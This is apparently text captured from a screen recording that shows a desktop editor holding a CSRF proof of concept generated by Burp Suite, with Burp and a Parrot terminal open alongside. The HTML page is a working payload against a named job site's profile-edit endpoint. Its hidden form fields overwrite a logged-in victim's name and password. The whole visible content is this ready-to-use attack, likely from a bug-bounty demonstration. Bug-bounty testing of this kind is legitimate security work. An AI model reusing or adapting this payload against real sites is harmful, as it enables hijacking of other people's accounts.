 Applications Places System Wed Nov 25, 16:50
ccrf.html (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
csrf.txt ccrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://etcareers.com/edit-profile/?profile_updated=true" method="POST" enctype="multipart/form-data">
6 <input type="hidden" name="action" value="save&#95;info" />
7 <input type="hidden" name="FullName" value="bbbbbb" />
8 <input type="hidden" name="password" value="netsigal7&#64;gmail&#46;com" />
9 <input type="hidden" name="json&#95;redirect" value="true" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
14
HTML Tab Width: 4 Ln 7, Col 51 INS
Menu [Account Settings | Jobs... ccrf.html (~/Desktop) - ... [vokoscreenNG 3.0.6] [Parrot Terminal] [Burp Suite Professiona...